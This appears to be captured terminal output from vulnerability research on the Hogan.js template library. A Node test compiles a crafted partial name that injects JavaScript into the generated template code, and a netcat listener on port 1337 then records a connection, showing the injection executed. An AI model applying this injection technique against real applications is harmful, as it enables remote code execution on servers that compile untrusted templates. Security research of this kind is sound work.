 TERMINAL PROBLEMS OUTPUT DEBUG CONSOLE
┌─[root@kali]─[~/Desktop/bugs/hogan]
└──╼ #node test.js
tokens [
  { tag: '_t', text: [String: 'my '] },
  { tag: '>', n: 'example', otag: '{{', ctag: '}}', i: 15 },
  { tag: '_t', text: [String: ' template.'] }
]
yes
code  t.b("my ");t.b(t.rp("<abcdexample0",c,p,"console.log(");consol
0.1 1337'))//")"));t.b(" template.");
compiled <ref *1> {
  r: [Function: anonymous],
  c: {
    tags: {
      '#': 1,
      '^': 2,
      '<': 3,
      '$': 4,
Terminal
┌─[root@kali]─[~/Desktop/bugs/hogan]
└──╼ #nc -lvp 1337
Listening on 0.0.0.0 1337
Connection received on localhost 38184